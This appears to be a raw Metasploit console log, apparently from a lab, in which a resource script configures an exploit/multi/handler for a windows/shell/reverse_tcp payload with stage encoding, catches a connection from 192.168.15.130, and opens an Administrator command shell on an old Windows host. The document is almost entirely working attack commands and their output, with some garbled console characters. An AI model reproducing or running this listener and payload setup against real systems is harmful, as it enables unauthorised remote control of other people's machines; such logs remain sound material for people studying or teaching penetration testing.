 Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
[*] Processing windows-shell-staged-reverse-tcp-8888-exe.rc for ERB directives.
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> use exploit/multi/handler
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> set LHOST 192.168.15.143
LHOST => 192.168.15.143
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> set LPORT 8888
LPORT => 8888
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (windows-shell-staged-reverse-tcp-8888-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
My crime is that of
curiosity
[*] Started reverse TCP handler on 192.168.15.143:8888
msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.15.130
[*] Command shell session 1 opened (192.168.15.143:8888 -> 192.168.15.130:1723) at 2020-05-03 04:51:05 -0400
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Microsoft Windows [_ 5.2.3790] 192.168.15.143:8888 -> 192.168.15.130:1723 (192.168.15.130)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>chcp ^[[C^[[2~^[[2~^[[F
chcp
������̀����ȷ -
C:\Documents and Settings\Administrator\����>